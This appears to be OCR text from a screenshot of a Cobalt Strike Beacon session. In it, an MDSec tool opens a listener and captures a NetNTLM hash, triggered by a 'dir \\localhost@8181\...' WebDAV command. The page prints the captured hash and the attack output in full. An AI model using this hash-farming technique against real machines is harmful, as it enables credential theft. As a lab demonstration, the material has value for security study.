 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exter... in... liste... user com... note proc... pid arch last
10.2... 10.2... 192.... testing DESK... beac... 8596 x64 8ms
Beacon 10.211.55.5@8596 X
Author: @domchell - MDSec ActiveBreach
[*] Opening server on port 8181
[*] Farming for 60 seconds
[+] received output:
[*] Incoming connection: 127.0.0.1
[+] received output:
[*] Incoming connection: 127.0.0.1
[+] received output:
[*] Incoming connection: 127.0.0.1
[*] Capture hash:
testing::DESKTOP-OCLA6R5:1122334455667788:8B3D6CF9B163F0F670BB2D9A066A61FE:
[+] received output:
Command Prompt
C:\Users\testing>dir \\localhost@8181\mdsec.png
The network path was not found.
C:\Users\testing>